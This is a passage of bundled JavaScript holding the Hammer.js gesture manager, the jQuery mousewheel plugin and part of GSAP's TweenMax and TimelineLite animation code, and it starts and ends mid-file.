                    [RotateRecognizer, {
                        enable: !1
                    }],
                    [PinchRecognizer, {
                            enable: !1
                        },
                        ["rotate"]
                    ],
                    [SwipeRecognizer, {
                        direction: DIRECTION_HORIZONTAL
                    }],
                    [PanRecognizer, {
                            direction: DIRECTION_HORIZONTAL
                        },
                        ["swipe"]
                    ],
                    [TapRecognizer],
                    [TapRecognizer, {
                            event: "doubletap",
                            taps: 2
                        },
                        ["tap"]
                    ],
                    [PressRecognizer]
                ],
                cssProps: {
                    userSelect: "none",
                    touchSelect: "none",
                    touchCallout: "none",
                    contentZooming: "none",
                    userDrag: "none",
                    tapHighlightColor: "rgba(0,0,0,0)"
                }
            };

            function Manager(element, options) {
                this.options = assign({}, Hammer.defaults, options || {}), this.options.inputTarget = this.options.inputTarget || element, this.handlers = {}, this.session = {}, this.recognizers = [], this.oldCssProps = {}, this.element = element, this.input = function createInputInstance(manager) {
                    return new(manager.options.inputClass || (SUPPORT_POINTER_EVENTS ? PointerEventInput : SUPPORT_ONLY_TOUCH ? TouchInput : SUPPORT_TOUCH ? TouchMouseInput : MouseInput))(manager, inputHandler)
                }(this), this.touchAction = new TouchAction(this, this.options.touchAction), toggleCssProps(this, !0), each(this.options.recognizers, (function(item) {
                    var recognizer = this.add(new item[0](item[1]));
                    item[2] && recognizer.recognizeWith(item[2]), item[3] && recognizer.requireFailure(item[3])
                }), this)
            }

            function toggleCssProps(manager, add) {
                var prop, element = manager.element;
                element.style && (each(manager.options.cssProps, (function(value, name) {
                    prop = prefixed(element.style, name), add ? (manager.oldCssProps[prop] = element.style[prop], element.style[prop] = value) : element.style[prop] = manager.oldCssProps[prop] || ""
                })), add || (manager.oldCssProps = {}))
            }

            Manager.prototype = {
                set: function(options) {
                    return assign(this.options, options), options.touchAction && this.touchAction.update(), options.inputTarget && (this.input.destroy(), this.input.target = options.inputTarget, this.input.init()), this
                },
                stop: function(force) {
                    this.session.stopped = force ? 2 : 1
                },
                recognize: function(inputData) {
                    var session = this.session;
                    if (!session.stopped) {
                        var recognizer;
                        this.touchAction.preventDefaults(inputData);
                        var recognizers = this.recognizers,
                            curRecognizer = session.curRecognizer;
                        (!curRecognizer || curRecognizer && 8 & curRecognizer.state) && (curRecognizer = session.curRecognizer = null);
                        for (var i = 0; i < recognizers.length;) recognizer = recognizers[i], 2 === session.stopped || curRecognizer && recognizer != curRecognizer && !recognizer.canRecognizeWith(curRecognizer) ? recognizer.reset() : recognizer.recognize(inputData), !curRecognizer && 14 & recognizer.state && (curRecognizer = session.curRecognizer = recognizer), i++
                    }
                },
                get: function(recognizer) {
                    if (recognizer instanceof Recognizer) return recognizer;
                    for (var recognizers = this.recognizers, i = 0; i < recognizers.length; i++)
                        if (recognizers[i].options.event == recognizer) return recognizers[i];
                    return null
                },
                add: function(recognizer) {
                    if (invokeArrayArg(recognizer, "add", this)) return this;
                    var existing = this.get(recognizer.options.event);
                    return existing && this.remove(existing), this.recognizers.push(recognizer), recognizer.manager = this, this.touchAction.update(), recognizer
                },
                remove: function(recognizer) {
                    if (invokeArrayArg(recognizer, "remove", this)) return this;
                    if (recognizer = this.get(recognizer)) {
                        var recognizers = this.recognizers,
                            index = inArray(recognizers, recognizer); -
                        1 !== index && (recognizers.splice(index, 1), this.touchAction.update())
                    }
                    return this
                },
                on: function(events, handler) {
                    if (events !== undefined && handler !== undefined) {
                        var handlers = this.handlers;
                        return each(splitStr(events), (function(event) {
                            handlers[event] = handlers[event] || [], handlers[event].push(handler)
                        })), this
                    }
                },
                off: function(events, handler) {
                    if (events !== undefined) {
                        var handlers = this.handlers;
                        return each(splitStr(events), (function(event) {
                            handler ? handlers[event] && handlers[event].splice(inArray(handlers[event], handler), 1) : delete handlers[event]
                        })), this
                    }
                },
                emit: function(event, data) {
                    this.options.domEvents && function triggerDomEvent(event, data) {
                        var gestureEvent = document.createEvent("Event");
                        gestureEvent.initEvent(event, !0, !0), gestureEvent.gesture = data, data.target.dispatchEvent(gestureEvent)
                    }(event, data);
                    var handlers = this.handlers[event] && this.handlers[event].slice();
                    if (handlers && handlers.length) {
                        data.type = event, data.preventDefault = function() {
                            data.srcEvent.preventDefault()
                        };
                        for (var i = 0; i < handlers.length;) handlers[i](data), i++
                    }
                },
                destroy: function() {
                    this.element && toggleCssProps(this, !1), this.handlers = {}, this.session = {}, this.input.destroy(), this.element = null
                }
            }, assign(Hammer, {
                INPUT_START: INPUT_START,
                INPUT_MOVE: 2,
                INPUT_END: INPUT_END,
                INPUT_CANCEL: INPUT_CANCEL,
                STATE_POSSIBLE: STATE_POSSIBLE,
                STATE_BEGAN: 2,
                STATE_CHANGED: 4,
                STATE_ENDED: 8,
                STATE_RECOGNIZED: 8,
                STATE_CANCELLED: 16,
                STATE_FAILED: 32,
                DIRECTION_NONE: DIRECTION_NONE,
                DIRECTION_LEFT: DIRECTION_LEFT,
                DIRECTION_RIGHT: DIRECTION_RIGHT,
                DIRECTION_UP: DIRECTION_UP,
                DIRECTION_DOWN: DIRECTION_DOWN,
                DIRECTION_HORIZONTAL: DIRECTION_HORIZONTAL,
                DIRECTION_VERTICAL: DIRECTION_VERTICAL,
                DIRECTION_ALL: DIRECTION_ALL,
                Manager: Manager,
                Input: Input,
                TouchAction: TouchAction,
                TouchInput: TouchInput,
                MouseInput: MouseInput,
                PointerEventInput: PointerEventInput,
                TouchMouseInput: TouchMouseInput,
                SingleTouchInput: SingleTouchInput,
                Recognizer: Recognizer,
                AttrRecognizer: AttrRecognizer,
                Tap: TapRecognizer,
                Pan: PanRecognizer,
                Swipe: SwipeRecognizer,
                Pinch: PinchRecognizer,
                Rotate: RotateRecognizer,
                Press: PressRecognizer,
                on: addEventListeners,
                off: removeEventListeners,
                each: each,
                merge: merge,
                extend: extend,
                assign: assign,
                inherit: inherit,
                bindFn: bindFn,
                prefixed: prefixed
            }), (void 0 !== window ? window : "undefined" != typeof self ? self : {}).Hammer = Hammer, (__WEBPACK_AMD_DEFINE_RESULT__ = function() {
                return Hammer
            }.call(exports, __webpack_require__, exports, module)) === undefined || (module.exports = __WEBPACK_AMD_DEFINE_RESULT__)
        }(window, document)
    }, function(module, exports, __webpack_require__) {
        var factory;
        factory = function($) {
            var nullLowestDeltaTimeout, lowestDelta,
                toFix = ["wheel", "mousewheel", "DOMMouseScroll", "MozMousePixelScroll"],
                toBind = "onwheel" in document || document.documentMode >= 9 ? ["wheel"] : ["mousewheel", "DomMouseScroll", "MozMousePixelScroll"],
                slice = Array.prototype.slice;
            if ($.event.fixHooks)
                for (var i = toFix.length; i;) $.event.fixHooks[toFix[--i]] = $.event.mouseHooks;
            var special = $.event.special.mousewheel = {
                version: "3.1.12",
                setup: function() {
                    if (this.addEventListener)
                        for (var i = toBind.length; i;) this.addEventListener(toBind[--i], handler, !1);
                    else this.onmousewheel = handler;
                    $.data(this, "mousewheel-line-height", special.getLineHeight(this)), $.data(this, "mousewheel-page-height", special.getPageHeight(this))
                },
                teardown: function() {
                    if (this.removeEventListener)
                        for (var i = toBind.length; i;) this.removeEventListener(toBind[--i], handler, !1);
                    else this.onmousewheel = null;
                    $.removeData(this, "mousewheel-line-height"), $.removeData(this, "mousewheel-page-height")
                },
                getLineHeight: function(elem) {
                    var $elem = $(elem),
                        $parent = $elem["offsetParent" in $.fn ? "offsetParent" : "parent"]();
                    return $parent.length || ($parent = $("body")), parseInt($parent.css("fontSize"), 10) || parseInt($elem.css("fontSize"), 10) || 16
                },
                getPageHeight: function(elem) {
                    return $(elem).height()
                },
                settings: {
                    adjustOldDeltas: !0,
                    normalizeOffset: !0
                }
            };

            function handler(event) {
                var absDelta, orgEvent = event || window.event,
                    args = slice.call(arguments, 1),
                    delta = 0,
                    deltaX = 0,
                    deltaY = 0,
                    offsetX = 0,
                    offsetY = 0;
                if ((event = $.event.fix(orgEvent)).type = "mousewheel", "detail" in orgEvent && (deltaY = -1 * orgEvent.detail), "wheelDelta" in orgEvent && (deltaY = orgEvent.wheelDelta), "wheelDeltaY" in orgEvent && (deltaY = orgEvent.wheelDeltaY), "wheelDeltaX" in orgEvent && (deltaX = -1 * orgEvent.wheelDeltaX), "axis" in orgEvent && orgEvent.axis === orgEvent.HORIZONTAL_AXIS && (deltaX = -1 * deltaY, deltaY = 0), delta = 0 === deltaY ? deltaX : deltaY, "deltaY" in orgEvent && (delta = deltaY = -1 * orgEvent.deltaY), "deltaX" in orgEvent && (deltaX = orgEvent.deltaX, 0 === deltaY && (delta = -1 * deltaX)), 0 !== deltaY || 0 !== deltaX) {
                    if (1 === orgEvent.deltaMode) {
                        var lineHeight = $.data(this, "mousewheel-line-height");
                        delta *= lineHeight, deltaY *= lineHeight, deltaX *= lineHeight
                    } else if (2 === orgEvent.deltaMode) {
                        var pageHeight = $.data(this, "mousewheel-page-height");
                        delta *= pageHeight, deltaY *= pageHeight, deltaX *= pageHeight
                    }
                    if (absDelta = Math.max(Math.abs(deltaY), Math.abs(deltaX)), (!lowestDelta || absDelta < lowestDelta) && (lowestDelta = absDelta, shouldAdjustOldDeltas(orgEvent, absDelta) && (lowestDelta /= 40)), shouldAdjustOldDeltas(orgEvent, absDelta) && (delta /= 40, deltaX /= 40, deltaY /= 40), delta = Math[delta >= 1 ? "floor" : "ceil"](delta / lowestDelta), deltaX = Math[deltaX >= 1 ? "floor" : "ceil"](deltaX / lowestDelta), deltaY = Math[deltaY >= 1 ? "floor" : "ceil"](deltaY / lowestDelta), special.settings.normalizeOffset && this.getBoundingClientRect) {
                        var boundingRect = this.getBoundingClientRect();
                        offsetX = event.clientX - boundingRect.left, offsetY = event.clientY - boundingRect.top
                    }
                    return event.deltaX = deltaX, event.deltaY = deltaY, event.deltaFactor = lowestDelta, event.offsetX = offsetX, event.offsetY = offsetY, event.deltaMode = 0, args.unshift(event, delta, deltaX, deltaY), nullLowestDeltaTimeout && clearTimeout(nullLowestDeltaTimeout), nullLowestDeltaTimeout = setTimeout(nullLowestDelta, 200), ($.event.dispatch || $.event.handle).apply(this, args)
                }
            }

            function nullLowestDelta() {
                lowestDelta = null
            }

            function shouldAdjustOldDeltas(orgEvent, absDelta) {
                return special.settings.adjustOldDeltas && "mousewheel" === orgEvent.type && absDelta % 120 == 0
            }

            $.fn.extend({
                mousewheel: function(fn) {
                    return fn ? this.bind("mousewheel", fn) : this.trigger("mousewheel")
                },
                unmousewheel: function(fn) {
                    return this.unbind("mousewheel", fn)
                }
            })
        }, module.exports = factory
    }, function(module, exports, __webpack_require__) {
        (function(global) {
            var __WEBPACK_AMD_DEFINE_RESULT__, window = window,
                _gsScope = void 0 !== module && module.exports && void 0 !== global ? global : this || window;
            (_gsScope._gsQueue || (_gsScope._gsQueue = [])).push((function() {
                    "use strict";
                    var _RAD2DEG, _r1, _r2, _r3, _corProps, _globals, Segment, cubicToQuadratic, _calculateControlPoints,
                        _parseAnchors, bezierThrough, _addCubicLengths, BezierPlugin, p;
                    _gsScope._gsDefine("TweenMax", ["core.Animation", "core.SimpleTimeline", "TweenLite"], (function(Animation, SimpleTimeline, TweenLite) {
                            var _slice = function(a) {
                                    var i, b = [],
                                        l = a.length;
                                    for (i = 0; i !== l; b.push(a[i++]));
                                    return b
                                },
                                _applyCycle = function(vars, targets, i) {
                                    var p, val, alt = vars.cycle;
                                    for (p in alt) val = alt[p], vars[p] = "function" == typeof val ? val(i, targets[i]) : val[i % val.length];
                                    delete vars.cycle
                                },
                                TweenMax = function(target, duration, vars) {
                                    TweenLite.call(this, target, duration, vars), this._cycle = 0, this._yoyo = !0 === this.vars.yoyo, this._repeat = this.vars.repeat || 0, this._repeatDelay = this.vars.repeatDelay || 0, this._dirty = !0, this.render = TweenMax.prototype.render
                                },
                                TweenLiteInternals = TweenLite._internals,
                                _isSelector = TweenLiteInternals.isSelector,
                                _isArray = TweenLiteInternals.isArray,
                                p = TweenMax.prototype = TweenLite.to({}, .1, {}),
                                _blankArray = [];
                            TweenMax.version = "1.19.1", p.constructor = TweenMax, p.kill()._gc = !1, TweenMax.killTweensOf = TweenMax.killDelayedCallsTo = TweenLite.killTweensOf, TweenMax.getTweensOf = TweenLite.getTweensOf, TweenMax.lagSmoothing = TweenLite.lagSmoothing, TweenMax.ticker = TweenLite.ticker, TweenMax.render = TweenLite.render, p.invalidate = function() {
                                return this._yoyo = !0 === this.vars.yoyo, this._repeat = this.vars.repeat || 0, this._repeatDelay = this.vars.repeatDelay || 0, this._uncache(!0), TweenLite.prototype.invalidate.call(this)
                            }, p.updateTo = function(vars, resetDuration) {
                                var p, curRatio = this.ratio,
                                    immediate = this.vars.immediateRender || vars.immediateRender;
                                for (p in resetDuration && this._startTime < this._timeline._time && (this._startTime = this._timeline._time, this._uncache(!1), this._gc ? this._enabled(!0, !1) : this._timeline.insert(this, this._startTime - this._delay)), vars) this.vars[p] = vars[p];
                                if (this._initted || immediate)
                                    if (resetDuration) this._initted = !1, immediate && this.render(0, !0, !0);
                                    else if (this._gc && this._enabled(!0, !1), this._notifyPluginsOfEnabled && this._firstPT && TweenLite._onPluginEvent("_onDisable", this), this._time / this._duration > .998) {
                                    var prevTime = this._totalTime;
                                    this.render(0, !0, !1), this._initted = !1, this.render(prevTime, !0, !1)
                                } else if (this._initted = !1, this._init(), this._time > 0 || immediate)
                                    for (var endValue, inv = 1 / (1 - curRatio), pt = this._firstPT; pt;) endValue = pt.s + pt.c, pt.c *= inv, pt.s = endValue - pt.c, pt = pt._next;
                                return this
                            }, p.render = function(time, suppressEvents, force) {
                                this._initted || 0 === this._duration && this.vars.repeat && this.invalidate();
                                var isComplete, callback, pt, cycleDuration, r, type, pow, rawPrevTime,
                                    totalDur = this._dirty ? this.totalDuration() : this._totalDuration,
                                    prevTime = this._time,
                                    prevTotalTime = this._totalTime,
                                    prevCycle = this._cycle,
                                    duration = this._duration,
                                    prevRawPrevTime = this._rawPrevTime;
                                if (time >= totalDur - 1e-7 && time >= 0 ? (this._totalTime = totalDur, this._cycle = this._repeat, this._yoyo && 0 != (1 & this._cycle) ? (this._time = 0, this.ratio = this._ease._calcEnd ? this._ease.getRatio(0) : 0) : (this._time = duration, this.ratio = this._ease._calcEnd ? this._ease.getRatio(1) : 1), this._reversed || (isComplete = !0, callback = "onComplete", force = force || this._timeline.autoRemoveChildren), 0 === duration && (this._initted || !this.vars.lazy || force) && (this._startTime === this._timeline._duration && (time = 0), (prevRawPrevTime < 0 || time <= 0 && time >= -1e-7 || 1e-10 === prevRawPrevTime && "isPause" !== this.data) && prevRawPrevTime !== time && (force = !0, prevRawPrevTime > 1e-10 && (callback = "onReverseComplete")), this._rawPrevTime = rawPrevTime = !suppressEvents || time || prevRawPrevTime === time ? time : 1e-10)) : time < 1e-7 ? (this._totalTime = this._time = this._cycle = 0, this.ratio = this._ease._calcEnd ? this._ease.getRatio(0) : 0, (0 !== prevTotalTime || 0 === duration && prevRawPrevTime > 0) && (callback = "onReverseComplete", isComplete = this._reversed), time < 0 && (this._active = !1, 0 === duration && (this._initted || !this.vars.lazy || force) && (prevRawPrevTime >= 0 && (force = !0), this._rawPrevTime = rawPrevTime = !suppressEvents || time || prevRawPrevTime === time ? time : 1e-10)), this._initted || (force = !0)) : (this._totalTime = this._time = time, 0 !== this._repeat && (cycleDuration = duration + this._repeatDelay, this._cycle = this._totalTime / cycleDuration >> 0, 0 !== this._cycle && this._cycle === this._totalTime / cycleDuration && prevTotalTime <= time && this._cycle--, this._time = this._totalTime - this._cycle * cycleDuration, this._yoyo && 0 != (1 & this._cycle) && (this._time = duration - this._time), this._time > duration ? this._time = duration : this._time < 0 && (this._time = 0)), this._easeType ? (r = this._time / duration, (1 === (type = this._easeType) || 3 === type && r >= .5) && (r = 1 - r), 3 === type && (r *= 2), 1 === (pow = this._easePower) ? r *= r : 2 === pow ? r *= r * r : 3 === pow ? r *= r * r * r : 4 === pow && (r *= r * r * r * r), 1 === type ? this.ratio = 1 - r : 2 === type ? this.ratio = r : this._time / duration < .5 ? this.ratio = r / 2 : this.ratio = 1 - r / 2) : this.ratio = this._ease.getRatio(this._time / duration)), prevTime !== this._time || force || prevCycle !== this._cycle) {
                                    if (!this._initted) {
                                        if (this._init(), !this._initted || this._gc) return;
                                        if (!force && this._firstPT && (!1 !== this.vars.lazy && this._duration || this.vars.lazy && !this._duration)) return this._time = prevTime, this._totalTime = prevTotalTime, this._rawPrevTime = prevRawPrevTime, this._cycle = prevCycle, TweenLiteInternals.lazyTweens.push(this), void(this._lazy = [time, suppressEvents]);
                                        this._time && !isComplete ? this.ratio = this._ease.getRatio(this._time / duration) : isComplete && this._ease._calcEnd && (this.ratio = this._ease.getRatio(0 === this._time ? 0 : 1))
                                    }
                                    for (!1 !== this._lazy && (this._lazy = !1), this._active || !this._paused && this._time !== prevTime && time >= 0 && (this._active = !0), 0 === prevTotalTime && (2 === this._initted && time > 0 && this._init(), this._startAt && (time >= 0 ? this._startAt.render(time, suppressEvents, force) : callback || (callback = "_dummyGS")), this.vars.onStart && (0 === this._totalTime && 0 !== duration || suppressEvents || this._callback("onStart"))), pt = this._firstPT; pt;) pt.f ? pt.t[pt.p](pt.c * this.ratio + pt.s) : pt.t[pt.p] = pt.c * this.ratio + pt.s, pt = pt._next;
                                    this._onUpdate && (time < 0 && this._startAt && this._startTime && this._startAt.render(time, suppressEvents, force), suppressEvents || (this._totalTime !== prevTotalTime || callback) && this._callback("onUpdate")), this._cycle !== prevCycle && (suppressEvents || this._gc || this.vars.onRepeat && this._callback("onRepeat")), callback && (this._gc && !force || (time < 0 && this._startAt && !this._onUpdate && this._startTime && this._startAt.render(time, suppressEvents, force), isComplete && (this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !suppressEvents && this.vars[callback] && this._callback(callback), 0 === duration && 1e-10 === this._rawPrevTime && 1e-10 !== rawPrevTime && (this._rawPrevTime = 0)))
                                } else prevTotalTime !== this._totalTime && this._onUpdate && (suppressEvents || this._callback("onUpdate"))
                            }, TweenMax.to = function(target, duration, vars) {
                                return new TweenMax(target, duration, vars)
                            }, TweenMax.from = function(target, duration, vars) {
                                return vars.runBackwards = !0, vars.immediateRender = 0 != vars.immediateRender, new TweenMax(target, duration, vars)
                            }, TweenMax.fromTo = function(target, duration, fromVars, toVars) {
                                return toVars.startAt = fromVars, toVars.immediateRender = 0 != toVars.immediateRender && 0 != fromVars.immediateRender, new TweenMax(target, duration, toVars)
                            }, TweenMax.staggerTo = TweenMax.allTo = function(targets, duration, vars, stagger, onCompleteAll, onCompleteAllParams, onCompleteAllScope) {
                                stagger = stagger || 0;
                                var l, copy, i, p, delay = 0,
                                    a = [],
                                    finalComplete = function() {
                                        vars.onComplete && vars.onComplete.apply(vars.onCompleteScope || this, arguments), onCompleteAll.apply(onCompleteAllScope || vars.callbackScope || this, onCompleteAllParams || _blankArray)
                                    },
                                    cycle = vars.cycle,
                                    fromCycle = vars.startAt && vars.startAt.cycle;
                                for (_isArray(targets) || ("string" == typeof targets && (targets = TweenLite.selector(targets) || targets), _isSelector(targets) && (targets = _slice(targets))), targets = targets || [], stagger < 0 && ((targets = _slice(targets)).reverse(), stagger *= -1), l = targets.length - 1, i = 0; i <= l; i++) {
                                    for (p in copy = {}, vars) copy[p] = vars[p];
                                    if (cycle && (_applyCycle(copy, targets, i), null != copy.duration && (duration = copy.duration, delete copy.duration)), fromCycle) {
                                        for (p in fromCycle = copy.startAt = {}, vars.startAt) fromCycle[p] = vars.startAt[p];
                                        _applyCycle(copy.startAt, targets, i)
                                    }
                                    copy.delay = delay + (copy.delay || 0), i === l && onCompleteAll && (copy.onComplete = finalComplete), a[i] = new TweenMax(targets[i], duration, copy), delay += stagger
                                }
                                return a
                            }, TweenMax.staggerFrom = TweenMax.allFrom = function(targets, duration, vars, stagger, onCompleteAll, onCompleteAllParams, onCompleteAllScope) {
                                return vars.runBackwards = !0, vars.immediateRender = 0 != vars.immediateRender, TweenMax.staggerTo(targets, duration, vars, stagger, onCompleteAll, onCompleteAllParams, onCompleteAllScope)
                            }, TweenMax.staggerFromTo = TweenMax.allFromTo = function(targets, duration, fromVars, toVars, stagger, onCompleteAll, onCompleteAllParams, onCompleteAllScope) {
                                return toVars.startAt = fromVars, toVars.immediateRender = 0 != toVars.immediateRender && 0 != fromVars.immediateRender, TweenMax.staggerTo(targets, duration, toVars, stagger, onCompleteAll, onCompleteAllParams, onCompleteAllScope)
                            }, TweenMax.delayedCall = function(delay, callback, params, scope, useFrames) {
                                return new TweenMax(callback, 0, {
                                    delay: delay,
                                    onComplete: callback,
                                    onCompleteParams: params,
                                    callbackScope: scope,
                                    onReverseComplete: callback,
                                    onReverseCompleteParams: params,
                                    immediateRender: !1,
                                    useFrames: useFrames,
                                    overwrite: 0
                                })
                            }, TweenMax.set = function(target, vars) {
                                return new TweenMax(target, 0, vars)
                            }, TweenMax.isTweening = function(target) {
                                return TweenLite.getTweensOf(target, !0).length > 0
                            };
                            var _getChildrenOf = function(timeline, includeTimelines) {
                                    for (var a = [], cnt = 0, tween = timeline._first; tween;) tween instanceof TweenLite ? a[cnt++] = tween : (includeTimelines && (a[cnt++] = tween), cnt = (a = a.concat(_getChildrenOf(tween, includeTimelines))).length), tween = tween._next;
                                    return a
                                },
                                getAllTweens = TweenMax.getAllTweens = function(includeTimelines) {
                                    return _getChildrenOf(Animation._rootTimeline, includeTimelines).concat(_getChildrenOf(Animation._rootFramesTimeline, includeTimelines))
                                };
                            TweenMax.killAll = function(complete, tweens, delayedCalls, timelines) {
                                null == tweens && (tweens = !0), null == delayedCalls && (delayedCalls = !0);
                                var isDC, tween, i, a = getAllTweens(0 != timelines),
                                    l = a.length,
                                    allTrue = tweens && delayedCalls && timelines;
                                for (i = 0; i < l; i++) tween = a[i], (allTrue || tween instanceof SimpleTimeline || (isDC = tween.target === tween.vars.onComplete) && delayedCalls || tweens && !isDC) && (complete ? tween.totalTime(tween._reversed ? 0 : tween.totalDuration()) : tween._enabled(!1, !1))
                            }, TweenMax.killChildTweensOf = function(parent, complete) {
                                if (null != parent) {
                                    var a, curParent, p, i, l, tl = TweenLiteInternals.tweenLookup;
                                    if ("string" == typeof parent && (parent = TweenLite.selector(parent) || parent), _isSelector(parent) && (parent = _slice(parent)), _isArray(parent))
                                        for (i = parent.length; --i > -1;) TweenMax.killChildTweensOf(parent[i], complete);
                                    else {
                                        for (p in a = [], tl)
                                            for (curParent = tl[p].target.parentNode; curParent;) curParent === parent && (a = a.concat(tl[p].tweens)), curParent = curParent.parentNode;
                                        for (l = a.length, i = 0; i < l; i++) complete && a[i].totalTime(a[i].totalDuration()), a[i]._enabled(!1, !1)
                                    }
                                }
                            };
                            var _changePause = function(pause, tweens, delayedCalls, timelines) {
                                tweens = !1 !== tweens, delayedCalls = !1 !== delayedCalls;
                                for (var isDC, tween, a = getAllTweens(timelines = !1 !== timelines), allTrue = tweens && delayedCalls && timelines, i = a.length; --i > -1;) tween = a[i], (allTrue || tween instanceof SimpleTimeline || (isDC = tween.target === tween.vars.onComplete) && delayedCalls || tweens && !isDC) && tween.paused(pause)
                            };
                            return TweenMax.pauseAll = function(tweens, delayedCalls, timelines) {
                                _changePause(!0, tweens, delayedCalls, timelines)
                            }, TweenMax.resumeAll = function(tweens, delayedCalls, timelines) {
                                _changePause(!1, tweens, delayedCalls, timelines)
                            }, TweenMax.globalTimeScale = function(value) {
                                var tl = Animation._rootTimeline,
                                    t = TweenLite.ticker.time;
                                return arguments.length ? (value = value || 1e-10, tl._startTime = t - (t - tl._startTime) * tl._timeScale / value, tl = Animation._rootFramesTimeline, t = TweenLite.ticker.frame, tl._startTime = t - (t - tl._startTime) * tl._timeScale / value, tl._timeScale = Animation._rootTimeline._timeScale = value, value) : tl._timeScale
                            }, p.progress = function(value, suppressEvents) {
                                return arguments.length ? this.totalTime(this.duration() * (this._yoyo && 0 != (1 & this._cycle) ? 1 - value : value) + this._cycle * (this._duration + this._repeatDelay), suppressEvents) : this._time / this.duration()
                            }, p.totalProgress = function(value, suppressEvents) {
                                return arguments.length ? this.totalTime(this.totalDuration() * value, suppressEvents) : this._totalTime / this.totalDuration()
                            }, p.time = function(value, suppressEvents) {
                                return arguments.length ? (this._dirty && this.totalDuration(), value > this._duration && (value = this._duration), this._yoyo && 0 != (1 & this._cycle) ? value = this._duration - value + this._cycle * (this._duration + this._repeatDelay) : 0 !== this._repeat && (value += this._cycle * (this._duration + this._repeatDelay)), this.totalTime(value, suppressEvents)) : this._time
                            }, p.duration = function(value) {
                                return arguments.length ? Animation.prototype.duration.call(this, value) : this._duration
                            }, p.totalDuration = function(value) {
                                return arguments.length ? -1 === this._repeat ? this : this.duration((value - this._repeat * this._repeatDelay) / (this._repeat + 1)) : (this._dirty && (this._totalDuration = -1 === this._repeat ? 999999999999 : this._duration * (this._repeat + 1) + this._repeatDelay * this._repeat, this._dirty = !1), this._totalDuration)
                            }, p.repeat = function(value) {
                                return arguments.length ? (this._repeat = value, this._uncache(!0)) : this._repeat
                            }, p.repeatDelay = function(value) {
                                return arguments.length ? (this._repeatDelay = value, this._uncache(!0)) : this._repeatDelay
                            }, p.yoyo = function(value) {
                                return arguments.length ? (this._yoyo = value, this) : this._yoyo
                            }, TweenMax
                        }), !0), _gsScope._gsDefine("TimelineLite", ["core.Animation", "core.SimpleTimeline", "TweenLite"], (function(Animation, SimpleTimeline, TweenLite) {
                            var TimelineLite = function(vars) {
                                    SimpleTimeline.call(this, vars), this._labels = {}, this.autoRemoveChildren = !0 === this.vars.autoRemoveChildren, this.smoothChildTiming = !0 === this.vars.smoothChildTiming, this._sortChildren = !0, this._onUpdate = this.vars.onUpdate;
                                    var val, p, v = this.vars;
                                    for (p in v) val = v[p], _isArray(val) && -1 !== val.join("").indexOf("{self}") && (v[p] = this._swapSelfInParams(val));
                                    _isArray(v.tweens) && this.add(v.tweens, 0, v.align, v.stagger)
                                },
                                TweenLiteInternals = TweenLite._internals,
                                _internals = TimelineLite._internals = {},
                                _isSelector = TweenLiteInternals.isSelector,
                                _isArray = TweenLiteInternals.isArray,
                                _lazyTweens = TweenLiteInternals.lazyTweens,
                                _lazyRender = TweenLiteInternals.lazyRender,
                                _globals = _gsScope._gsDefine.globals,
                                _copy = function(vars) {
                                    var p, copy = {};
                                    for (p in vars) copy[p] = vars[p];
                                    return copy
                                },
                                _applyCycle = function(vars, targets, i) {
                                    var p, val, alt = vars.cycle;
                                    for (p in alt) val = alt[p], vars[p] = "function" == typeof val ? val(i, targets[i]) : val[i % val.length];
                                    delete vars.cycle
                                },
                                _pauseCallback = _internals.pauseCallback = function() {},
                                _slice = function(a) {
                                    var i, b = [],
                                        l = a.length;
                                    for (i = 0; i !== l; b.push(a[i++]));
                                    return b
                                },
                                p = TimelineLite.prototype = new SimpleTimeline;
                            return TimelineLite.version = "1.19.1", p.constructor = TimelineLite, p.kill()._gc = p._forcingPlayhead = p._hasPause = !1, p.to = function(target, duration, vars, position) {
                                var Engine = vars.repeat && _globals.TweenMax || TweenLite;
                                return duration ? this.add(new Engine(target, duration, vars), position) : this.set(target, vars, position)
                            }, p.from = function(target, duration, vars, position) {
                                return this.add((vars.repeat && _globals.TweenMax || TweenLite).from(target, duration, vars), position)
                            }, p.fromTo = function(target, duration, fromVars, toVars, position) {
                                var Engine = toVars.repeat && _globals.TweenMax || TweenLite;
                                return duration ? this.add(Engine.fromTo(target, duration, fromVars, toVars), position) : this.set(target, toVars, position)
                            }, p.staggerTo = function(targets, duration, vars, stagger, position, onCompleteAll, onCompleteAllParams, onCompleteAllScope) {
                                var copy, i, tl = new TimelineLite({
                                        onComplete: onCompleteAll,
                                        onCompleteParams: onCompleteAllParams,
                                        callbackScope: onCompleteAllScope,
                                        smoothChildTiming: this.smoothChildTiming
                                    }),
                                    cycle = vars.cycle;
                                for ("string" == typeof targets && (targets = TweenLite.selector(targets) || targets), _isSelector(targets = targets || []) && (targets = _slice(targets)), (stagger = stagger || 0) < 0 && ((targets = _slice(targets)).reverse(), stagger *= -1), i = 0; i < targets.length; i++)(copy = _copy(vars)).startAt && (copy.startAt = _copy(copy.startAt), copy.startAt.cycle && _applyCycle(copy.startAt, targets, i)), cycle && (_applyCycle(copy, targets, i), null != copy.duration && (duration = copy.duration, delete copy.duration)), tl.to(targets[i], duration, copy, i * stagger);
                                return this.add(tl, position)
                            }, p.staggerFrom = function(targets, duration, vars, stagger, position, onCompleteAll, onCompleteAllParams, onCompleteAllScope) {
                                return vars.immediateRender = 0 != vars.immediateRender, vars.runBackwards = !0, this.staggerTo(targets, duration, vars, stagger, position, onCompleteAll, onCompleteAllParams, onCompleteAllScope)
                            }, p.staggerFromTo = function(targets, duration, fromVars, toVars, stagger, position, onCompleteAll, onCompleteAllParams, onCompleteAllScope) {
                                return toVars.startAt = fromVars, toVars.immediateRender = 0 != toVars.immediateRender && 0 != fromVars.immediateRender, this.staggerTo(targets, duration, toVars, stagger, position, onCompleteAll, onCompleteAllParams, onCompleteAllScope)
                            }, p.call = function(callback, params, scope, position) {
                                return this.add(TweenLite.delayedCall(0, callback, params, scope), position)
                            }, p.set = function(target, vars, position) {
                                return position = this._parseTimeOrLabel(position, 0, !0), null == vars.immediateRender && (vars.immediateRender = position === this._time && !this._paused), this.add(new TweenLite(target, 0, vars), position)
                            }, TimelineLite.exportRoot = function(vars, ignoreDelayedCalls) {
                                null == (vars = vars || {}).smoothChildTiming && (vars.smoothChildTiming = !0);
                                var tween, next, tl = new TimelineLite(vars),
                                    root = tl._timeline;
                                for (null == ignoreDelayedCalls && (ignoreDelayedCalls = !0), root._remove(tl, !0), tl._startTime = 0, tl._rawPrevTime = tl._time = tl._totalTime = root._time, tween = root._first; tween;) next = tween._next, ignoreDelayedCalls && tween instanceof TweenLite && tween.target === tween.vars.onComplete || tl.add(tween, tween._startTime - tween._delay), tween = next;
